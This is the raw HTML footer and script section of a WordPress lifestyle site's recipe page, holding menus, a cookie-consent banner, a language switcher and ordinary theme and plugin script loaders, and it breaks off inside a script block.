                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Spinach-And-Ricotta-Ravioli-1-263x175.webp"
                                   href="https://neonpolice.com/spinach-and-ricotta-ravioli/"
                                   title="Spinach And Ricotta Ravioli Recipe: A Classic Italian Delight"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/spinach-and-ricotta-ravioli/">Spinach And Ricotta Ravioli Recipe: A...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Gluten-Free-Pizzas-263x175.webp"
                                   href="https://neonpolice.com/delicious-gluten-free-pizzas/"
                                   title="Savour the Flavors of the Time Favourite Delicious Gluten-Free Pizzas"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/delicious-gluten-free-pizzas/">Savour the Flavors of the Time...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2024/01/untitled-design-2024-01-16t160007953-65a65ac604c3f-263x175.webp"
                                   href="https://neonpolice.com/pre-workout-meals/"
                                   title="Make Your Workout Session More Energetic With Pre Workout Meals"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/pre-workout-meals/">Make Your Workout Session More Energetic...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-0b8d18377a9540642e94365d-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-0b8d18377a9540642e94365d-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/honey-chili-chicken-recipe/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/honey-chili-chicken-recipe/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/honey-chili-chicken-recipe/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-0b8d18377a9540642e94365d-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="0b8d18377a9540642e94365d-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="0b8d18377a9540642e94365d-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"9f5353e02f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="0b8d18377a9540642e94365d-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="0b8d18377a9540642e94365d-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
